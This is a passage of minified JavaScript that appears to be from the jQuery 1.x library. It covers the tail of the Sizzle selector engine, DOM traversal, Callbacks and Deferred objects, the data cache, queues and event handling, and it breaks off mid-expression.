d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;

return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function aa(){return!0}function ba(){return!1}function ca(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ca()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ca()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?aa:ba):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:ba,isPropagationStopped:ba,isImmediatePropagationStopped:ba,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=aa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=aa,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=aa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete 